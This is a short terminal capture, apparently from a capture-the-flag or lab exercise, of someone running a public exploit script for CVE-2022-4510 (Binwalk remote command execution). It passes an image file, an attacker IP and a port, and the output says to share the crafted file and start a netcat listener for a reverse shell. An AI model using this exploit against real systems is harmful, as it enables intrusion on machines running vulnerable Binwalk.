 ┌──(d1srupt㉿dummysystem)-[~/Documents/pilgramge]
└─$ python3 51249.py uau.png 10.10.14.175 1234
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.